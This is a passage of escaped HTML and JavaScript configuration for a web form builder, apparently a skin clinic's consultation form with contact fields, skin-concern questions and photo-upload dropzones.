\u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    